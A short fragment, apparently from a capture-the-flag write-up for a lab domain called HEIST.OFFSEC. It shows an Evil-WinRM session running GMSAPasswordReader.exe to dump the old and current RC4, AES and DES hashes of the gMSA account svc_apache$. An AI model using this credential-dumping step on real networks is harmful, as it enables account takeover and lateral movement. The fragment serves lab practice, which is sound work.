 *Evil-WinRM* PS C:\programdata> .\GMSAPasswordReader.exe --AccountName 'svc_apache$'
Calculating hashes for Old Value
[*] Input username : svc_apache$
[*] Input domain : HEIST.OFFSEC
[*] Salt : HEIST.OFFSECsvc_apache$
[*] rc4_hmac : F3BD314F41B2238B77AE44295B1692D0
[*] aes128_cts_hmac_sha1 : C3E579495A9E7D2E628AF3706F4D3F8E
[*] aes256_cts_hmac_sha1 : 9CE142EE695F99644C7E353BD41003A1DE557D49E964CE303580DE61839FB100
[*] des_cbc_md5 : 29EC62D95B83C80E
Calculating hashes for Current Value
[*] Input username : svc_apache$
[*] Input domain : HEIST.OFFSEC
[*] Salt : HEIST.OFFSECsvc_apache$
[*] rc4_hmac : F545CFD20E81CB5F45ECBFC138298D74
[*] aes128_cts_hmac_sha1 : 71BA26A3A3F8943448F3A30601D60CF2
[*] aes256_cts_hmac_sha1 : E7729B725E69655399D18745127797D22D14E70ED8D6F40ED8CD2E89B71C361C
[*] des_cbc_md5 : 0104797391E6C86D
*Evil-WinRM* PS C:\programdata>